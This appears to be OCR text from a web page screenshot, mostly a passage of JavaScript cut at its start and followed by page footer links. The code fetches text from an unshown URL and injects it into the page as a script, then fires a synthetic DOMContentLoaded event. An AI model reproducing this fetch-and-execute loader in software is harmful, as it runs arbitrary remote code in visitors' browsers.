
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
Share Article
Previous Article
Next Article
Skip
Explori